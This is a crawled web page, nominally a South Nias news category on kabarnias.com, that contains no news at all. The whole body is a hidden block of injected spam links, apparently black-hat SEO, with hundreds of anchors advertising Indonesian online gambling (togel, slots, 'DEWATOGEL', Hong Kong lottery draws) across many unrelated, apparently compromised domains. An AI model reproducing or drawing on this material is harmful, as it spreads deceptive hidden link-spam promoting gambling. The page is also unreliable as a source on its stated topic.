

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabarnias.com/category/kabar-dari-nias/nias-selatan?amp=1
body_size: 33407
content:
<div style="display:none"><li class="cat-item cat-item-26"><a href="https://bidan.bfox.co.id/">bidan.bfox.co.id</a></li><br />
<li class="cat-item cat-item-19"><a href="https://nusatambang.id/">nusatambang.id</a></li><br />
<li class="cat-item cat-item-24"><a href="https://www.desakupintar.id/">www.desakupintar.id</a></li><br />
<li class="cat-item cat-item-25"><a href="https://bio.link/nevysnov">Dewatogel99</a></li><br />
<li class="cat-item cat-item-26"><a href="https://disqus.com/home/discussion/channel-discussbreakingnews/link_dewatogel/">link dewatogel</a></li><br />
<li class="cat-item cat-item-27"><a href="https://wilayadahdesa.id/">wilayadahdesa.id</a></li><br />
<li class="cat-item cat-item-26"><a href="https://nusadesa.id/">nusadesa.id</a></li><br />
<li class="cat-item cat-item-26"><a href="https://desabanten.wilayadahdesa.id/">togel 4d</a></li><br />
<li class="cat-item cat-item-26"><a href="https://www.dewatogel-id.com/">www.dewatogel-id.com</a></li><br />
<li class="cat-item cat-item-26"><a href="https://ptmigasbanjarmasin.com/">macau 4d</a></li><br />
<li class="cat-item cat-item-26"><a href="https://desabudaya.id/kontak/">slot gacor</a></li><br />
<li class="cat-item cat-item-26"><a href="https://zonadesa.id/">zonadesa.id</a></li><br />
<li class="cat-item cat-item-26"><a href="https://desamodern.id/">desamodern.id</a></li><br />
<li class="cat-item cat-item-26"><a href="https://indlix21.com/">LK21</a></li><br />
<li>Pengeluaran HK | <a href="https://solusidesa.id/">Keluaran HK</a> | Live Draw HK | Togel Hongkong | Toto HK Pools | Data HK Hari Ini</li><br />
<li class="cat-item cat-item-26"><a href="https://aksesdesa.id/">AksesDesa.id</a></li><br />
<li><a href="https://animsaga.com/">Animsaga</a> - Nonton Streaming Anime Gratis Sub Indo</li><br />
<br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">ajaibslots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">alexavegas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">arunabet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">asialive88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bolatangkas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">capital303</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewacasino</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewatangkas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewataslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewavegas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">eraplay88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">gaskeunbet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">igamble247</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">landslot88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">lemacau</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">megatangkas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">mejahoki</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">mildcasino</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">nagaikan</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">paiza99</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">shiobet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">unovegas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">vegas88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">ilucky88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">unogg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewaterbang</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">onebetasia</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">merpatislot88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">areaslots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bolagila</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewalive</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewatogel</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">kingjr99</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">koinslots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">kointoto</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">megahoki88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">naga303</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">powernet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">togel88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">totogel</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">vitobet88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">holyslots88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">citislots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">indogg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dragonslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">totogg88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">cemeslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">idnarena</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">coinqqslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bethoki77</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">exabet88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">amergg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">qq88bet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">kerabatslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bolagg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">simplebet8</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">tokohoki78</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">visabet88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">octoplay88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">tirai77</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">santagg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">macaugg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">caspo777</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewapoker</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">domino88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dominobet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">enterslots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">gladiator88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">indosuper</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">kartugg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">kartupoker</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">koinid</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">lapak303</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">nagapoker</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">poker88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">remipoker</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">royalaces88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">permatabet88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">feedbet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">indopride88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">asiaroyal88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">alphaslot88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">stasiunplay</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">303vip</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">7meter</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">airasiabet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bigdewa</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">bola88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewabet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewacash</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewagg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewahub</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">dewascore</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">golbos</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">idngoal</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">klikfifa</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">koinvegas</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">mesingg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">nyalabet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">proplay88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">sigapbet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">skor88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">tigerasia88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">vegasslots</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">adobet88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">javaplay88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">playslots88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">winslots8</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">wingslots77</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">tiketslot</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">ksplay88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">indoxl</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">slotsgg</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">starslots88</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">niagabet</a></li><br />
<li style="display: none;"><a href="https://akademipenjahitan.ac.id">siagabet</a></li><br />
<br />
<!-- neet --><br />
<a href='https://close.marketing/' target='_blank'>data hk</a><br><br />
<a href='https://nl.intmissioncenter.org/mapsite.xml' target='_blank'>nl.intmissioncenter.org</a><br><br />
<a href='https://cncdost.com/institute/' target='_blank'>Demo Slot Gacor</a><br><br />
<a href='https://weendo.fr/contactbooking/' target='_blank'>Live Draw Hongkong Pools</a><br><br />
<a href='https://comunidadefreehandbordados.com.br/cursos/' target='_blank'>DEWATOGEL</a><br><br />
<!-- neet --><br />
<a href='https://nutritiondecision.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://union-spaces.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://marketingsaintlouis.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://jadcoresidences.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://arlingtonnorthrotary.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://melvillart.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hackettstownsoccerclub.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://annadresdon.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lyamgems.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://acia-ancaba.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://radiomontecatone.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://colorsofleather.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://menieresfoundation.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://nativeamerican-authors.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cardepotmb.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://louwhitephotography.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://northtexasviperclub.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://dominiquelauzon.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://isoingtechnologies.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://unitedvending.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cameo-sofa.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://1-2smile.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lahojasintinta.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://derouensheavyequipment.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://franklin-golf.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://mountcrawfordweather.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cottagerosestudio.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://ancientartsaustin.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lefthookcbd.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://coreartistensemble.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://kaplath.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://nadseafood.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://wbce3.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://opel-klubas.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://uclengsoc.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://scholarshipslisting.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://retaildevelopmentadvisors.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lwvlouisville.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://maall.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://chl-texas.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://easypeasyticketing.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://yourlovingmemorial.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://superiorlandscape.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://spinacreative.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://guy-geoffroy.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://chambres-perigord.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://takeavownz.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://laposadadelrey.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://laserlabns.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://big-local.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://timm2017.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://mariaamado.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://iseadress.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://ivonadadic.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://eqtrained.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://tonyaspence.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://bedandbreakfastgarda.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://thecommonplace.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://vc2.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://godblessmatrimonials.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://kuribayashisumire.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://goodbrandsco.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://miningforgold.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://webzinc.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hassanrugs.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://swiftdogz.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://maineccs.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://aonosa.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://ahmetnuray.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://happyfeetweddings.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://friendsforlifeforeverfarm.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://nationalengineeringexpo.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://atlasaz.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://fbicasting.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://houseofturin.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://sezart.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://italianoasis.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://valorshowdogs.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://tunisieannonce.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hollyforhisd.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://ve7tk.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://mot-service.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://createbrandedbusinessbooks.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://coopermorgandance.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://bomber22official.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://beratungsagentur-rice.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://timmonstemple.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://centredesantemariposa.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://statematters.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://rodworx.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://psychologie-nantes.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://keyfruit.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://casasusegad.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://delawaredancecenter.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lesaint-julien.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://firstirvingfamily.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://fsanet.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://officialeaglesjerseys.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lakechapalagardenclub.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://shotguninstructor.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://kofmfresno.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://onlinemasters.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cowboybebop-thegame.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://outdoorwales.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://central-hotel-london.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://madisonparkbakery.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://ryosukew.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hotelgargano.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://barkrescue.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://coips.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cliftongrantfloors.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://blueseacruisesinc.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://mclef.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://thisis360.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://lasteloovuskeskus.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://precizionfit.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://travesser.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://stagespanje.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://thorsmountain.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://islandgis.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://outshouts.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://eshopng.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://wvhostfarms.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://tunnelmotion.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://bestcateringlosangeles.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://classiccolorsystems.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://treadztires.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://portalitacoatiara.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://americancombatjujitsu.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://wisteriaplaceeventhall.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://newsrelease-archive.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://copperlanterninn.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://innbythefalls.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://officialsteamshipguide.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://electrotekrc.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://sandsoftimemultimediacreations.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://psiresources.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://internationaladoptionnews.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://yokotaads.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://marinefiends.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://interscape.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://mikegrecolandscaping.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://voiceoverbyhunter.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hypnocontact.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://flamingosbytheyard.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://sunraydetector.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://expressiveworship.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://issocnj.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://wccmneptunebeach.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://theshiwiarsproject.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://pensacolafreeflight.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://beheardcva.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://optikira.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://sandstoneavenue.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://foxkitsinc.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://boothbyboats.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://superrugbyinfo.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://photographicnyc.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://littlearmydesigner.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://armchairsailorseattle.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://georgiabulldogshirts.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://sjamaanopklompen.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://rkla.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://verneschromeplating.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://coolmediahottalk.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://obriensirishcottage.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://folk-law.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://naaclub.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://melissafiorentino.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://fun4wall.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://vermistedieren.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://atwconstructionwv.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://louisianagardenclubs.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://americantraditionsbaskets.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://quackycalls.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://wildnessbrand.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://rsnishikawadds.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://csromania.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://eglobaleducation.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://williambootartist.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://voithia.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://beatachon.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://bhccml.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://claimstechsummit.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://newsongny.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://soundwaveent.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://itsvalencia.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://industrial-chemical-manufacturer.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://3wget.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://thailandgolfcourses.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://diyden.net/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://all-about-comics.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://universidadflet.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://cirugia-plastica-mexico.com/' target='_blank'>DEWATOGEL</a><br><br />
